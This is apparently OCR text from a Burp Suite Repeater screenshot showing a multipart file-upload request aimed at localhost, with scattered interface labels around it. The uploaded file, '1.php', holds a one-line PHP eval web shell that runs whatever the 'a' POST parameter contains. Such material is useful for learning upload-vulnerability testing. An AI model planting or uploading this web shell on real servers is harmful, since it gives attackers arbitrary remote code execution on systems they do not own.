 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
go cancel host localhost
< > port 80 use SSL
request
raw params headers hex
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: CNZZDATA1000045945=1488557367-1483773427-%7C1483773427
------WebKitFormBoundaryXWTSKu9PBmAjvHor
Content-Disposition: form-data; name="userfile"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['a']) ?>
------WebKitFormBoundaryXWTSKu9PBmAjvHor--
+ < > 0 matches
response
raw hex
+ < > 0 matches
ready length: